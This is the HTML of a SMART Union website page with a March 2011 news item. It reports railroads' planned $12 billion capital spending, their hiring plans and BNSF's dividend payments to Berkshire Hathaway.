1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="3c3a448202637c86c588b477aaf1d55b" class="pb-0 post-9059 post type-post status-publish format-standard hentry category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation tag-dividends tag-hiring tag-profits tag-spending" id="post-9059"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Rails boost spending, hiring, dividends</h1></div></header><p class="font-light block mg-container ">March 10, 2011</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/" class="taxonomy category" ><span property="name">Amtrak/Commuter</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter News category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/amtrak-commuter-news/" class="taxonomy category" ><span property="name">Amtrak/Commuter News</span></a><meta property="position" content="5"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Rails boost spending, hiring, dividends</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"><p>Railroads, enjoying record profits, say they will invest $12 billion in improving their track and operations in 2011, a significant increase over the $10.7 billion spent on capital improvements in 2010.</p><p>Additionally, the railroads say they will hire some 10,000 employees in 2011 &#8212; and more than 70,000 new workers over the next five years &#8212; but many will be to replace those retiring. Specific figures by railroad, or as to new hires versus replacement workers, were not provided by the Association of American Railroads (AAR), which made the announcement on capital spending and hiring March 9.</p><p>More than half of the $12 billion in new capital investment, or almost $7 billion total, will be spent together by BNSF and Union Pacific, while CSX and NS combined will invest about $3.7 billion in 2011. No figure was provided for Kansas City Southern.</p><p>Canadian National and Canadian Pacific are expected to invest near $3 billion combined beyond the $12 billion total of BNSF, CSX, Kansas City Southern, Norfolk Southern and Union Pacific.</p><p>Meanwhile, Bloomberg financial news reports that BNSF, which is privately held and no longer reports its earnings, has paid sole owner Berkshire Hathaway $2.25 billion in dividends since Berkshire acquired BNSF 13 months ago. Bloomberg said the dividends recently paid by BNSF are &#8220;nearly three times&#8221; the BNSF dividends over a similar time period prior to its being taken private.</p><p>The publicly traded railroads also have ratcheted up their dividend payouts during the past year, reflecting the record 2010 profits of most.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/diseases-run-in-families-learn-from-your-parents/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Diseases run in families; learn from your parents</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/rising-gas-prices-drive-travelers-to-amtrak/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Rising gas prices drive travelers to Amtrak</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/rider-safety-act-aims-to-curb-transit-assaults-nationwide/" class="font-normal"> RIDER Safety ACT Aims to Curb Transit Assaults Nationwide </a></li><li class="mt-8"> <a href="https://www.smart-union.org/rail-safety-is-too-important-for-corporate-discretion/" class="font-normal"> Rail Safety Is Too Important For Corporate Discretion </a></li><li class="mt-8"> <a href="https://www.smart-union.org/virginia-2-pc-law-could-become-a-reality-if-we-act-now/" class="font-normal"> Virginia 2-PC Law Could Become a Reality if We Act Now </a></li><li class="mt-8"> <a href="https://www.smart-union.org/watch-members-step-up-to-take-care-of-their-own/" class="font-normal"> WATCH: Members Step Up to Take Care of Their Own </a></li><li class="mt-8"> <a href="https://www.smart-union.org/metro-micro-operators-overwhelmingly-ratify-first-contract/" class="font-normal"> Metro Micro Operators Overwhelmingly Ratify First Contract </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-documentary-features-california-local-1741-bus-operators/" class="font-normal"> New Documentary Features California Local 1741 Bus Operators </a></li><li class="mt-8"> <a href="https://www.smart-union.org/watch-railroaders-meet-lifes-risks-head-on/" class="font-normal"> WATCH: Railroaders Meet Life&#8217;s Risks Head-On </a></li><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/diseases-run-in-families-learn-from-your-parents/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Diseases run in families; learn from your parents</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/rising-gas-prices-drive-travelers-to-amtrak/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Rising gas prices drive travelers to Amtrak</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" 